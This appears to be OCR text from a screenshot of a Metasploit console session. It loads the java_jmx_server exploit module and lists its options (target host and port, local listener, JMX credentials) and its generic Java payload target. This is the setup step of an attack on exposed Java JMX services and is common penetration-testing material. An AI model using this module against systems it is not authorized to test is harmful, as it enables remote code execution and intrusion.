 msf5 > use exploit/multi/misc/java_jmx_server
msf5 exploit(multi/misc/java_jmx_server) > show options
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
---- --------------- -------- -----------
JMXRMI jmxrmi yes The name where the JMX RMI interface is
bound
JMX_PASSWORD no The password to interact with an authent
icated JMX endpoint
JMX_ROLE no The role to interact with an authenticat
ed JMX endpoint
RHOSTS yes The target host(s), range CIDR identifie
r, or hosts file with syntax 'file:<path>'
RPORT yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must b
e an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (defaul
t is randomly generated)
URIPATH no The URI to use for this exploit (default
is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)